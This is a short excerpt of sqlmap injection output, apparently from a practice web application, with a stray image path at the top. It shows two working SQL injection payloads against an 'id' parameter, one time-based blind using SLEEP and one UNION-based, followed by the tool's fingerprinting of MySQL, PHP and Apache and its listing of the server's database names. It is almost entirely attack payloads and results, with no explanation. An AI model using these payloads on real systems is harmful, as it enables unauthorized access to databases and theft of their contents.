 Type: time based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=4' AND (SELECT 9482 FROM (SELECT(SLEEP(5)))aoOH) AND 'yLaC'='yLa
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=4' UNION ALL SELECT CONCAT(0x7162767a71,0x71506b704e56724159526f
85151474754,0x717a717871),NULL-- -&Submit=Submit
---
[15:43:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[15:43:16] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] root
[*] sys